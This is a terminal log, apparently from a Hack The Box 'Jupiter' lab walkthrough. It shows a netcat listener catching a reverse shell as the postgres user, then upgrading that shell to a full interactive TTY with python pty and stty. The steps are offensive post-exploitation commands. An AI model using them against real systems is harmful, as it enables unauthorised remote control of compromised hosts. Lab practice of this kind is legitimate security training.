 ┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.11.216] 54144
bash: cannot set terminal process group (1295): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@jupiter:/var/lib/postgresql/14/main$ export TERM=xterm
export TERM=xterm
postgres@jupiter:/var/lib/postgresql/14/main$ ^Z
zsh: suspended  nc -nlvp 9999
┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# stty raw -echo ; fg ; reset
[1]  + continued  nc -nlvp 9999
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$ clear